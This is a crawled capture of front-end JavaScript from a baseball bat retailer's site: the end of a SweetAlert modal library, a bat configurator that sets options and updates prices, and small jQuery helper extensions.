$icon=modal.querySelector(".icon."+params.type);show($icon);switch(params.type){case"success":addClass($icon,"animate");addClass($icon.querySelector(".tip"),"animateSuccessTip");addClass($icon.querySelector(".long"),"animateSuccessLong");break;case"error":addClass($icon,"animateErrorIcon");addClass($icon.querySelector(".x-mark"),"animateXMark");break;case"warning":addClass($icon,"pulseWarning");addClass($icon.querySelector(".body"),"pulseWarningIns");addClass($icon.querySelector(".dot"),"pulseWarningIns");break}}if(params.imageUrl){var $customIcon=modal.querySelector(".icon.custom");$customIcon.style.backgroundImage="url("+params.imageUrl+")";show($customIcon);var _imgWidth=80,_imgHeight=80;if(params.imageSize){var imgWidth=params.imageSize.split("x")[0];var imgHeight=params.imageSize.split("x")[1];if(!imgWidth||!imgHeight){window.console.error("Parameter imageSize expects value with format WIDTHxHEIGHT, got "+params.imageSize)}else{_imgWidth=imgWidth;_imgHeight=imgHeight;$customIcon.css({width:imgWidth+"px",height:imgHeight+"px"})}}$customIcon.setAttribute("style",$customIcon.getAttribute("style")+"width:"+_imgWidth+"px; height:"+_imgHeight+"px")}modal.setAttribute("data-has-cancel-button",params.showCancelButton);if(params.showCancelButton){$cancelBtn.style.display="inline-block"}else{hide($cancelBtn)}if(params.cancelButtonText){$cancelBtn.innerHTML=escapeHtml(params.cancelButtonText)}if(params.confirmButtonText){$confirmBtn.innerHTML=escapeHtml(params.confirmButtonText)}$confirmBtn.style.backgroundColor=params.confirmButtonColor;setFocusStyle($confirmBtn,params.confirmButtonColor);modal.setAttribute("data-allow-ouside-click",params.allowOutsideClick);var hasDoneFunction=params.doneFunction?true:false;modal.setAttribute("data-has-done-function",hasDoneFunction);modal.setAttribute("data-timer",params.timer)}function colorLuminance(hex,lum){hex=String(hex).replace(/[^0-9a-f]/gi,"");if(hex.length<6){hex=hex[0]+hex[0]+hex[1]+hex[1]+hex[2]+hex[2]}lum=lum||0;var rgb="#",c,i;for(i=0;i<3;i++){c=parseInt(hex.substr(i*2,2),16);c=Math.round(Math.min(Math.max(0,c+c*lum),255)).toString(16);rgb+=("00"+c).substr(c.length)}return rgb}function extend(a,b){for(var key in b){if(b.hasOwnProperty(key)){a[key]=b[key]}}return a}function hexToRgb(hex){var result=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(hex);return result?parseInt(result[1],16)+", "+parseInt(result[2],16)+", "+parseInt(result[3],16):null}function setFocusStyle($button,bgColor){var rgbColor=hexToRgb(bgColor);$button.style.boxShadow="0 0 2px rgba("+rgbColor+", 0.8), inset 0 0 0 1px rgba(0, 0, 0, 0.05)"}function openModal(){var modal=getModal();fadeIn(getOverlay(),10);show(modal);addClass(modal,"showSweetAlert");removeClass(modal,"hideSweetAlert");previousActiveElement=document.activeElement;var $okButton=modal.querySelector("button.confirm");$okButton.focus();setTimeout(function(){addClass(modal,"visible")},500);var timer=modal.getAttribute("data-timer");if(timer!=="null"&&timer!==""){setTimeout(function(){closeModal()},timer)}}function closeModal(){var modal=getModal();fadeOut(getOverlay(),5);fadeOut(modal,5);removeClass(modal,"showSweetAlert");addClass(modal,"hideSweetAlert");removeClass(modal,"visible");var $successIcon=modal.querySelector(".icon.success");removeClass($successIcon,"animate");removeClass($successIcon.querySelector(".tip"),"animateSuccessTip");removeClass($successIcon.querySelector(".long"),"animateSuccessLong");var $errorIcon=modal.querySelector(".icon.error");removeClass($errorIcon,"animateErrorIcon");removeClass($errorIcon.querySelector(".x-mark"),"animateXMark");var $warningIcon=modal.querySelector(".icon.warning");removeClass($warningIcon,"pulseWarning");removeClass($warningIcon.querySelector(".body"),"pulseWarningIns");removeClass($warningIcon.querySelector(".dot"),"pulseWarningIns");window.onkeydown=previousWindowKeyDown;document.onclick=previousDocumentClick;if(previousActiveElement){previousActiveElement.focus()}lastFocusedButton=undefined}function fixVerticalPosition(){var modal=getModal();modal.style.marginTop=getTopMargin(getModal())}(function(){if(document.readyState==="complete"||document.readyState==="interactive"&&document.body){sweetAlertInitialize()}else{if(document.addEventListener){document.addEventListener("DOMContentLoaded",function factorial(){document.removeEventListener("DOMContentLoaded",arguments.callee,false);sweetAlertInitialize()},false)}else if(document.attachEvent){document.attachEvent("onreadystatechange",function(){if(document.readyState==="complete"){document.detachEvent("onreadystatechange",arguments.callee);sweetAlertInitialize()}})}}})()})(window,document);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.xbats.com/js/configurator-zoom.js?v=2024
body_size: 4176
content:
var Unfinish = true;
var DATA_ARRAY = [];

function init_default_colors(){
	var hash = window.location.hash.substring(1);
	if (hash.length) {
		var temp =  hash.split("-");
		if (temp.length == 2) {
			var barrel = temp[0];
			var handle = temp[1];			
			$( "li[data-barrel-color='"+barrel+"']" ).trigger( "click" );
			$( "li[data-handle-color='"+handle+"']" ).trigger( "click" );
		}
		else if (temp.length == 1) {
			var barrel = temp[0];			
		}
	}
	
}

function init_choosing_menu() {	
	$(".configurator-choises > li").click(function(){		
		if(!$(this).hasClass("open-choise")){
			$(".coise-content").slideUp("fast");
			$(".configurator-choises li").removeClass("open-choise");
			$(".configurator-choises li").addClass("close-choise");
			$(this).removeClass("close-choise");
			$(this).addClass("open-choise");		
			$(this).find(".coise-content").slideDown("fast");
		}
	});
}

function closeMenu(){
	$(".configurator-choises li").each(function(){
		if(!$(this).hasClass("open-choise")){
			$(".coise-content").slideUp("fast");
			$(".configurator-choises li").removeClass("open-choise");
			$(".configurator-choises li").addClass("close-choise");			
		}		
	});
	$("#SignatureInstead").find('option:selected').removeAttr("selected");
	DATA_ARRAY["SignatureInstead"] = undefined;
	DATA_ARRAY["rush"] = undefined;
	$(".flags-list li").removeClass("flag-active");
}

//summery menu
function summeryMenu(){
	
	// var 	$sidebar   = $(".summary"), 
	// 	$window    = $(window),
	// 	offset     = $sidebar.offset(),
	// 	topPadding = 0;

	// $window.scroll(function() {
	// 	if ($window.scrollTop() > offset.top) {
	// 		$sidebar.stop().animate({
	// 			marginTop: $window.scrollTop() - offset.top + topPadding
	// 		});
	// 	} else {
	// 		$sidebar.stop().animate({
	// 			marginTop: 0
	// 		});
	// 	}
	// });

	$("#open-close-menu").on("click", function(){						
		$(".summary-list").slideToggle();	
		if($(this).parent().hasClass("open-menu")){
			$(".summary-list").slideUp();
			$(this).parent().removeClass("open-menu")
			$(this).parent().addClass("close-menu")
		}
		else{
			$(".summary-list").slideDown();
			$(this).parent().removeClass("close-menu")
			$(this).parent().addClass("open-menu")	
		}
	});	
}

function init_dimensions(woodArr, lengthArr, weightArr){
	
	//set the wood options
	var woodSel = document.getElementById('wood');
	if (woodSel.options) {
		woodSel.options.length = 0;	
	}
	
	if(woodArr.length > 0){
		for(var i = 0; i < woodArr.length; i++) {
		    var opt = document.createElement('option');
		    opt.innerHTML = woodArr[i][0];
		    opt.value = woodArr[i][0];
		    opt.setAttribute("data-price",woodArr[i][1]);
		    woodSel.appendChild(opt);
		}

		$("#wood").parent().show();		
		$("#wood").parent().prev().show();		
	}
	else{
		$("#wood").parent().hide();		
		$("#wood").parent().prev().hide();		
	}

	if(woodArr.length == 1){
		$("#wood").attr('disabled', true);
		$("#wood").after('<input type="hidden" id="default-wood" class="options_selector" name="OPTIONS['+DATA_ARRAY["SKU"]+'][][Wood]" value="'+woodArr[0]+'" name2use="Wood">');
		$("#sp-wood-type").text(woodArr[0][0]);
	}
	else{
		$("#wood").attr('disabled', false);
		$("#default-wood").remove();
	}

	//set the length options	
	var lengthSel = document.getElementById('length');
	if (lengthSel.options) {
		lengthSel.options.length = 0;
	}	
	if(lengthArr.length > 0){
		for(var i = 0; i < lengthArr.length; i++) {
		    var opt = document.createElement('option');
		    opt.innerHTML = lengthArr[i] + '&quot;';
		    opt.value = lengthArr[i] ;
		    lengthSel.appendChild(opt);
		}

		$("#length").parent().show();		
		$("#length").parent().prev().show();		
	}
	else{
		$("#length").parent().hide();		
		$("#length").parent().prev().hide();		
	}
	
	if (lengthArr.length == 1) {
		$("#sp-length").text(lengthArr[0] + '"');
	}
	

	//set the weight options
	var weightSel = document.getElementById('weight');
	if (weightSel.options) {
		weightSel.options.length = 0;
	}
	
	if(weightArr.length > 0){
		for(var i = 0; i < weightArr.length; i++) {
		    var opt = document.createElement('option');
		    opt.innerHTML = weightArr[i];
		    opt.value = weightArr[i];
		    weightSel.appendChild(opt);
		}

		$("#weight").parent().show();		
		$("#weight").parent().prev().show();		
	}
	else{
		if (weightSel.options) {
			$("#weight").parent().hide();		
			$("#weight").parent().prev().hide();			
		}
		
	}
	



}

function init_change_dimensions(){
	$("#length").change(function(event) {
		$("#length-choice").html($(this).val());
		if($("#pro-text").length)
			var proText = $("#pro-text").data("text").replace("MAPLE", "");
		if(proText.indexOf("PRO") != -1)
			$("#pro-text").text(proText + " "+ DATA_ARRAY["wood"] + " "+ $(this).val());			
		else
			$("#pro-text").text(proText + " "+ $(this).val());
	});

	$("#weight").change(function(event) {
		$("#weight-choice").html($(this).val());
	});
}


function change_barrel_color(){

	$("#barrel-color li").on("click", function(){
		$(".barrel-v-mark").remove();
		$(this).append('<i class="glyphicon glyphicon-ok barrel-v-mark"></i>');
		var barrelClass = $(this).attr("data-barrel-color");
		if ($(this).attr("data-barrel-sp-color")) {
			DATA_ARRAY["barrel"] = $(this).attr("data-barrel-sp-color");
		}
		else{
			DATA_ARRAY["barrel"] = $(this).attr("data-barrel-color");
		}		
		var environment = $(this).attr("data-ring-color");				
		$("#barrel-choice").html(DATA_ARRAY["barrel"].replace("-", " "));	
		$("#default-barrel-color").val(DATA_ARRAY["barrel"].replace("-", " "));;
		$("#barrel-background").removeClass();
		$("#barrel-background").addClass(barrelClass);
		$("#bat-choise").removeClass();
		$("#bat-choise").addClass(environment);

	});
}

function change_handle_color(){

	$("#handle-color li").on("click", function(){
		$(".handle-v-mark").remove();
		$(this).append('<i class="glyphicon glyphicon-ok handle-v-mark"></i>');
		
		var handleClass = $(this).attr("data-handle-color");
		if ($(this).attr("data-handle-sp-color")) {
			DATA_ARRAY["handle"] = $(this).attr("data-handle-sp-color");
		}
		else{
			DATA_ARRAY["handle"] = $(this).attr("data-handle-color");
		}

		
		$("#handle-choice").html(DATA_ARRAY["handle"].replace("-", " "));	
		$("#default-handle-color").val(DATA_ARRAY["handle"].replace("-", " "));
		$("#handle-background").removeClass();
		$("#handle-background").addClass(handleClass);
	});
}



function engraving_type(){	

	$('#engraving-name, #engraving-name-line1, #engraving-name-line2, #engraving-name-line3, #engraving-name-line4, #engraving-name-sp-line1, #engraving-name-sp-line2, .engraving_input, #engraving-name-handle').keyup(function () {
        var $this_input = $(this);
        $(this).val($(this).val().toUpperCase());
		var witchLine = $this_input.attr("data-witch-line");
        var $data_placeholder = $("#" + witchLine);
        if ($data_placeholder.find('SPAN').length)
            $data_placeholder = $data_placeholder.find('SPAN');
        $data_placeholder.html($this_input.val());
		if(witchLine == "engraving-text" || witchLine == "line1" || witchLine == "line1-sp")
			$("#engraving-choice").html($this_input.val().toUpperCase());
	});


}


// check if the user choose signature instead of the engraving
function SignatureInstead () {
	$("#SignatureInstead").change(function(){
		var price = $(this).find('option:selected').attr('data-value');
		if(DATA_ARRAY["SignatureInstead"] !== undefined && (DATA_ARRAY["SignatureInstead"] != "0" || DATA_ARRAY["SignatureInstead"] != 0)){
			DATA_ARRAY["price"] -= +DATA_ARRAY["SignatureInstead"];
		}
		DATA_ARRAY["SignatureInstead"] = +price;
		DATA_ARRAY["price"] += +price;
		$("#total-price").html("$" + DATA_ARRAY["price"]);
		
		if(+price > +0){
			$("#Signature-choice").html("Yes");
			$("#sig-badge").show();
			$("#sig-badge").html("$" + DATA_ARRAY["SignatureInstead"]);
		}
		else{
			$("#Signature-choice").html("No");	
			$("#sig-badge").hide();
			$("#sig-badge").html("");
		}
	});
}

function CustomLogo () {
	$("#custom_logo").change(function(){
		var price = $(this).attr('data-value');
		if(DATA_ARRAY["CustomLogo"] !== undefined && (DATA_ARRAY["CustomLogo"] != "0" || DATA_ARRAY["CustomLogo"] != 0)){
			DATA_ARRAY["price"] -= +DATA_ARRAY["CustomLogo"];
		}
		DATA_ARRAY["CustomLogo"] = +price;
		DATA_ARRAY["price"] += +price;
		$("#total-price").html("$" + DATA_ARRAY["price"]);
		
		if(+price > +0){
			$("#custom-logo-choice").html("Yes");
			$("#logo-badge").show();
			$("#logo-badge").html("$" + DATA_ARRAY["CustomLogo"]);
		}
		else{
			$("#custom-logo-choice").html("No");	
			$("#logo-badge").hide();
			$("#logo-badge").html("");
		}
	});
}

function changeFlag(){
	$(".flags-list li").click(function(){
		var flag = $(this).attr("data-flag");
		var flagClass = $(this).find('span').attr('class');
		var showMlbWarn = false;
		if (DATA_ARRAY["mlb"] == "yes"){
			var noflagVal = 'no-flag';
			if(flag != noflagVal){
				flag = noflagVal;
				showMlbWarn = true;
			}
		}
		
		$(".flags-list li").removeClass("flag-active");
		if (!showMlbWarn){
			$(this).addClass("flag-active");
		}
		$("#flag-icon").removeClass();	
		$("#flag-input").val(flag == "no-flag"?'No flag':flag);
		if(flag != "no-flag"){
			$("#flag-icon").addClass(flagClass);
			if(!$("#flag-icon").is(':visible'))
				$("#flag-icon").show();
			$("#flag-choice").html(flag);
			DATA_ARRAY["flag"] = flag;
		}
		else{
			$("#flag-choice").html("Choose Flag");
			if($("#flag-icon").is(':visible'))
				$("#flag-icon").hide();

			if (DATA_ARRAY["mlb"] == "yes" && showMlbWarn){
				sweetAlert("", "MLB specification doesn't allow flag engraving", "error");
			}
		}

	});
}


function mlb(){

	$('#MLB_BAT').bind('change', function () {
		if ($(this).is(':checked')){
			DATA_ARRAY["mlb"] = "yes";
			DATA_ARRAY["price"] += 35;
			$("#total-price").html("$" + DATA_ARRAY["price"]);
			$("#mlb-choice").html("Yes");
			$("#mlb-badge").show();
			$("#mlb-badge").html("$35");

			//unset flags
			var flag = 'no-flag';
			$(".flags-list li").removeClass("flag-active");
			$(".flags-list li[data-flag=no-flag]").addClass("flag-active");
			$("#flag-icon").removeClass();	
			$("#flag-input").val('No flag');
			$("#flag-choice").html("Choose Flag");

			if($("#flag-icon").is(':visible'))
				$("#flag-icon").hide();
			
			
		}
		else
			if(DATA_ARRAY["mlb"] == "yes" || DATA_ARRAY["mlb"] == "no"){			
				DATA_ARRAY["price"] -= 35;
				$("#total-price").html("$" + DATA_ARRAY["price"]);
				DATA_ARRAY["mlb"] = "no";
				$("#mlb-choice").html("No");
				$("#mlb-badge").hide();
				$("#mlb-badge").html("");
				
			}				

	});

}

function rushProduction(){
	$("#rush-select").change(function(){
		
		var price = $(this).find('option:selected').attr('data-value');

		if(DATA_ARRAY["rush"] !== undefined && (DATA_ARRAY["rush"] != "0" || DATA_ARRAY["rush"] != 0)){
			DATA_ARRAY["price"] -= +DATA_ARRAY["rush"];
		}
		
		DATA_ARRAY["rush"] = +price;
		DATA_ARRAY["price"] += +price;
		$("#total-price").html("$" + DATA_ARRAY["price"]);
	
		if(+price > +0){
			$("#rush-choice").html("Yes");
			$("#rush-badge").show();
			$("#rush-badge").html("$" + DATA_ARRAY["rush"]);
		}
		else{
			$("#rush-choice").html("No");	
			$("#rush-badge").hide();
			$("#rush-badge").html("");
		}
	});
}

function warranty(){

	$('#warranty').bind('change', function () {
		if ($(this).is(':checked')){
			DATA_ARRAY["warranty"] = "yes";
			DATA_ARRAY["price"] += 30;
			$("#total-price").html("$" + DATA_ARRAY["price"]);
			$("#warranty-choice").html("Yes");
			$("#warranty-badge").show();
			$("#warranty-badge").html("$30");
		}
		else
			if(DATA_ARRAY["warranty"] == "yes" || DATA_ARRAY["warranty"] == "no"){			
				DATA_ARRAY["price"] -= 30;
				$("#total-price").html("$" + DATA_ARRAY["price"]);
				DATA_ARRAY["warranty"] = "no";
				$("#warranty-choice").html("No");
				$("#warranty-badge").hide();
				$("#warranty-badge").html("");
			}				

	});

}

function barrelMatte(){

	$('#barrel-matte-finish').bind('change', function () {
		if ($(this).is(':checked')){
			DATA_ARRAY["barrel-matte-finish"] = "yes";
			DATA_ARRAY["price"] += 10;
			$("#total-price").html("$" + DATA_ARRAY["price"]);
			$("#barrel-matte-finish-choice").html("Yes");
			$("#barrel-matte-finish-badge").show();
			$("#barrel-matte-finish-badge").html("$10");
		}
		else
			if(DATA_ARRAY["barrel-matte-finish"] == "yes" || DATA_ARRAY["barrel-matte-finish"] == "no"){			
				DATA_ARRAY["price"] -= 10;
				$("#total-price").html("$" + DATA_ARRAY["price"]);
				DATA_ARRAY["barrel-matte-finish"] = "no";
				$("#barrel-matte-finish-choice").html("No");
				$("#barrel-matte-finish-badge").hide();
				$("#barrel-matte-finish-badge").html("");
			}				

	});

}

function handleMatte(){

	$('#handle-matte-finish').bind('change', function () {
		if ($(this).is(':checked')){
			DATA_ARRAY["handle-matte-finish"] = "yes";
			DATA_ARRAY["price"] += 10;
			$("#total-price").html("$" + DATA_ARRAY["price"]);
			$("#handle-matte-finish-choice").html("Yes");
			$("#handle-matte-finish-badge").show();
			$("#handle-matte-finish-badge").html("$10");
		}
		else
			if(DATA_ARRAY["handle-matte-finish"] == "yes" || DATA_ARRAY["handle-matte-finish"] == "no"){			
				DATA_ARRAY["price"] -= 10;
				$("#total-price").html("$" + DATA_ARRAY["price"]);
				DATA_ARRAY["handle-matte-finish"] = "no";
				$("#handle-matte-finish-choice").html("No");
				$("#handle-matte-finish-badge").hide();
				$("#handle-matte-finish-badge").html("");
			}				

	});

}


function addToCart(){

	//enable the submit button
	$('#disclaimer').bind('change', function () {
		if ($(this).is(':checked')){
			$(".addToCart").removeClass("disabled");
		}
		else{
			$(".addToCart").addClass("disabled");
		}			

	});
	
	//submit the form
	$(".addToCart").click(function(event){
		event.preventDefault();

		//check if the user agree to the disclaimer
		if(!$('#disclaimer').is(':checked')){
			sweetAlert("", "Please checked CONFIGURATOR DISCLAIMER.", "error");
			$(".coise-content").slideUp("fast");
			$(".configurator-choises li").removeClass("open-choise");
			$(".configurator-choises li").addClass("close-choise");
			$("#conf-disclaimer").removeClass("close-choise");
			$("#conf-disclaimer").addClass("open-choise");		
			$("#conf-disclaimer").find(".coise-content").slideDown("fast");
			$("#disclaimer-text").addClass("text-danger");
			 $('html,body').animate({scrollTop: $("#disclaimer-text").offset().top},'slow');
			return false;
		}

		//check if the user select rush production and if yes check if he agree to the terms		
		if(DATA_ARRAY["rush"] !== undefined && (DATA_ARRAY["rush"] != "0" || DATA_ARRAY["rush"] != 0))	
			if(!$('#rush-agree').is(':checked')){
				sweetAlert("", "Please read and understand what Rush Production means.", "error");
				$(".coise-content").slideUp("fast");
				$(".configurator-choises li").removeClass("open-choise");
				$(".configurator-choises li").addClass("close-choise");
				$("#rush-box").removeClass("close-choise");
				$("#rush-box").addClass("open-choise");		
				$("#rush-box").find(".coise-content").slideDown("fast");		
				$('html,body').animate({scrollTop: $("#rush-box").offset().top},'slow');		
				return false;
			}

		$("#config-form").submit();
		return false;
	});
}

function chooseWood() {

	var model = $("#bat-choise").data("model");
	// var wood = $("#bat-choise").data("wood");
	var wood = "Maple";
	DATA_ARRAY["wood"] = "Maple"
	var seo_title = $("#bat-choise").data("title");
	if($("#pro-text").length)
		var proText = $("#pro-text").data("text").replace("MAPLE", "");


	$("#big-loader").show();
	$.getJSON('/xbat-configurator/?ac=get_bat&MODEL='+model+'&WOOD='+wood, function(data){
		DATA_ARRAY["price"] = +data.PRICE;	
		DATA_ARRAY["SKU"] = data.SKU;	
		
	            //get Length and Weight

	            $.get('/products/'+seo_title+'.htm?ac=ajax', function(data){	            	
			log("product success");
			var lengthArr = [];
			var weightArr = [];	
			var woodArr = [];					
			for (var i = data.length - 1; i >= 0; i--) {
				if(data[i].NAME == "Length"){
					for(var j = 0; j < data[i].VALUES.length; j++){						
						lengthArr[j] = data[i].VALUES[j].VALUE;
					}
				}
				if(data[i].NAME == "Weight"){
					for(var j = 0; j < data[i].VALUES.length; j++){						
						weightArr[j] = data[i].VALUES[j].VALUE;
					}
				}
				if(data[i].NAME == "Wood"){
				for(var j = 0; j < data[i].VALUES.length; j++){		
					woodArr[j] = new Array(2);				
					woodArr[j][0] = data[i].VALUES[j].VALUE;
					woodArr[j][1] = data[i].VALUES[j].PRICE;
				}
			}
			}
						
			init_dimensions(woodArr, lengthArr, weightArr.reverse());
			if($("#pro-text").length){
				if(proText.indexOf("PRO") != -1)
					$("#pro-text").text(proText + " "+ wood + " "+ $("#length").val());			
				else
					$("#pro-text").text(proText + " "+ $("#length").val());			
			}
			$("#big-loader").hide();
			$(".configurator-choises li:first").find(".coise-content").slideDown("fast");
			$(".configurator-choises li:first").removeClass("close-choise");
			$(".configurator-choises li:first").addClass("open-choise");
			$("#length-choice").html($("#length").val());	
			$("#weight-choice").html($("#weight").val());

			init_change_dimensions()
			change_barrel_color();
			change_handle_color();
			engraving_type();			
			SignatureInstead();
			CustomLogo();
			changeFlag();
			mlb();
			rushProduction();
			warranty();	
			
			barrelMatte();
			handleMatte();
			init_default_colors();
			addToCart();						
	            });	
	});
}


function changeWood (thisSelector) {
	var value = thisSelector.val();

	var price = $('#wood option:selected').attr('data-price');
	
	DATA_ARRAY["wood"] = value;
	if(DATA_ARRAY["wood-price"] !== undefined )
		DATA_ARRAY["price"] -= DATA_ARRAY["wood-price"] ;	

	DATA_ARRAY["wood-price"] = +price; 
	DATA_ARRAY["price"] += +price;	
	
	
	$("#total-price").html("$" + DATA_ARRAY["price"]);		
	$("#wood-choice").text(DATA_ARRAY["wood"]);
	$("#bat-choise").attr("data-wood", DATA_ARRAY["wood"]);
	var proText = $("#pro-text").data("text").replace("MAPLE", "");
	if(proText.indexOf("PRO") != -1)
		$("#pro-text").text(proText + " "+ DATA_ARRAY["wood"] + " "+ $("#length").val());			
	else
		$("#pro-text").text(proText + " "+ $("#length").val());	

}

$(document).ready(function(){  		
	chooseWood();
	init_choosing_menu();
	summeryMenu();
	//choose wood
	$('#wood').on( "change", function(event){
		event.stopImmediatePropagation();
		event.preventDefault();
		changeWood($(this));			
	});  
	
	$('.colors-box.new li[class!="last_checkbox"]').popover({
		trigger: 'hover',
		content: function(){
			return $.trim($(this).text());
		},
		placement: 'auto top'
	});
	 
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.xbats.com/js/jquery.extends.js?v=2024
body_size: 413
content:
jQuery.extend({
	part : 
	function(str, i, separator) 
	{
		//console.log(this);
		if(!separator)	
			separator = ':';
		if(!i)	
			i = 0;
			
		var parts = str.split(separator);
		if (parts.length <= i)
			return false;
		return parts[i];
	}
});


jQuery.fn.extend({
	get_part :
	function(i, aName, separator)
	{
		if(!i)	
			i = 0;
		if(!aName)
			aName = 'id';
		if(!separator)	
			separator = ':';
		return jQuery.part($(this).attr(aName), i, separator);
	}
});


jQuery.extend({
	chunk : 
	function(str, chunk, separator) 
	{
		//console.log(this);
		if(!str) 
			return ;
		if(!separator)	
			separator = ':';
		if(!chunk)	
			chunk = 0;
			
		chunks = str.split(separator);
		return chunks[chunk];
	}
});


jQuery.fn.extend({
	chunkId :
	function(chunk, separator)
	{
		return jQuery.chunk($(this).attr('id'), chunk, separator);
	}
});



jQuery.extend({
	sendPostForm: 
	function($form, $element, addData, callback) {
		
		var url = $form.attr('action');
		var post = {};
		var params = $form.serializeArray();
		
		jQuery.each(params, function(i, obj){
			post[obj.name] = obj.value;
		});
		
		if(typeof(addData == 'object')) {
			for(add in addData) {
				post[add] = addData[add];
			}
		}
		
		$element.load(url, post, callback);
		
		return true;
		
	}
});


jQuery.fn.extend({
	sendPostForm: 
	function($form) {
	
		var $element = $(this);
		var url = $form.attr('action');
		var post = {};
		var params = $form.serializeArray();
		
		jQuery.each(params, function(i, obj){
			post[obj.name] = obj.value;
		});
		
		$element.load(url, post);
		return true;
		
	}
});